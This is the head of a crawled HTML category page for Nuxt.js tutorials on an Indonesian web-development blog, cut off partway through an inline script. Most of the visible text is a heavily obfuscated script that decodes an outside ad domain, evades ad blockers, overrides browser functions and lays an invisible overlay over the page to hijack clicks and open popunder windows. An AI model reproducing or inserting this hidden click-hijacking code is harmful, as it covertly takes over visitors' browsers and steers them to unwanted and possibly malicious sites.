

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daengweb.id/kategori/nuxtjs
body_size: 18128
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="author" content="wpOceans">
    <link rel="shortcut icon" type="image/png" href="https://daengweb.id/front/dw-theme/img/favicon.png">
    
        <title>Kategori Nuxtjs - Daeng Web</title>

    <meta name="description" content="Kategori Nuxt atau Nuxt.JS adalah sebuah framework yang dapat kita digunakan untuk membuat Universal VueJS Application .">
    <meta name="keywords" content="tutorial laravel indonesia, laravel indonesia, belajar laravel, tutorial laravel, membuat website dengan laravel, laravel tutorial indonesia, cara hosting laravel, belajar framework laravel,membuat website dengan laravel 5,laravel passport tutorial,membuat aplikasi dengan laravel,belajar web development,ebook laravel indonesia,tutorial laravel pemula, laravel website templates, jasa pembuatan website makassar, programmer makassar, tutorial php indonesia, belajar php, tutorial php bahasa indonesia, javascript indonesia, jquery indonesia, vuejs indonesia, react native, react native indonesia, tutorial react native, panduan membuat aplikasi android, panduan membuat aplikasi iOS, android developer indonesia, android react native, flutter indonesia, crud flutter">
    <meta name="revisit-after" content="1 days">
    <meta name="robots" content="all,index,follow" />
    <meta name="MSSmartTagsPreventParsing" content="TRUE">
    <meta http-equiv="Content-Language" content="id">
    <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
    <meta NAME="Distribution" CONTENT="Global">
    <meta NAME="Rating" CONTENT="General"> 
    <link rel="shortcut icon" href="https://daengweb.id/front/dw-theme/img/favicon.png"/>

    <meta property="og:site_name" content="Kategori Nuxtjs - Daeng Web" />
    <link rel="canonical" href="https://daengweb.id/kategori/nuxtjs" />
    <meta property="og:locale" content="id" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Kategori Nuxtjs - Daeng Web"/>
    <meta property="og:description" content="Kategori Nuxt atau Nuxt.JS adalah sebuah framework yang dapat kita digunakan untuk membuat Universal VueJS Application ." />
    <meta property="og:url" content="https://daengweb.id/kategori/nuxtjs" />
    <meta property="og:image" content="https://daengweb.id/uploads/kategori/nuxtjs-1580688777.png" />
    <meta property="og:image:width" content="800" />
    <meta property="og:image:height" content="800" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:description" content="Kategori Nuxt atau Nuxt.JS adalah sebuah framework yang dapat kita digunakan untuk membuat Universal VueJS Application ." />
    <meta name="twitter:title" content="Kategori Nuxtjs - Daeng Web" />
    <meta name="twitter:image" content="https://daengweb.id/uploads/kategori/nuxtjs-1580688777.png" /> 

    <link href="https://daengweb.id/front/blog-theme/css/themify-icons.css" rel="stylesheet">
    <link href="https://daengweb.id/front/blog-theme/css/flaticon.css" rel="stylesheet">
    <link href="https://daengweb.id/front/blog-theme/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://daengweb.id/front/blog-theme/css/animate.css" rel="stylesheet">
    <link href="https://daengweb.id/front/blog-theme/css/owl.carousel.css" rel="stylesheet">
    <link href="https://daengweb.id/front/blog-theme/css/owl.theme.css" rel="stylesheet">
    <link href="https://daengweb.id/front/blog-theme/css/slick.css" rel="stylesheet">
    <link href="https://daengweb.id/front/blog-theme/css/slick-theme.css" rel="stylesheet">
    <link href="https://daengweb.id/front/blog-theme/css/swiper.min.css" rel="stylesheet">
    <link href="https://daengweb.id/front/blog-theme/css/owl.transitions.css" rel="stylesheet">
    <link href="https://daengweb.id/front/blog-theme/css/jquery.fancybox.css" rel="stylesheet">
    <link href="https://daengweb.id/front/blog-theme/css/odometer-theme-default.css" rel="stylesheet">
    <link href="https://daengweb.id/front/blog-theme/css/component.css" rel="stylesheet">
    <link href="https://daengweb.id/front/blog-theme/sass/style.css" rel="stylesheet">
    <link href="https://daengweb.id/front/blog-theme/css/responsive.css" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

    
    <script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=8986531,F=8986530,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly9uYWxyYXVnaGFrc2llLm5ldC81Lzg5ODY1MzE=',yn='bmFscmF1Z2hha3NpZS5uZXQ=',Bt=2,Nt=1740133675*e.mr,Tt='Zez$#t^*EFng',Ft='1z9',At='41avhibco86',pn='f8t84g6m',xn='eac',sn='qugmnob4s1g',Lt='_wwifdda',Xt='_lvjeosy',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new 